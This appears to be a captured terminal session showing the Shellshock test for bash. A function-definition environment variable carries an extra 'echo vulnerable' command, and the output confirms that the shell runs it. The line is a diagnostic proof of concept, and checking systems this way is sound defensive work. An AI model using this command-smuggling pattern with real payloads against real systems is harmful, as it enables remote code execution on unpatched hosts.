 [gpf07@bogon Desktop]$ env x='() { :; };echo vulnerable' bash -c "echo this is a
 test"
vulnerable
this is a test
[gpf07@bogon Desktop]$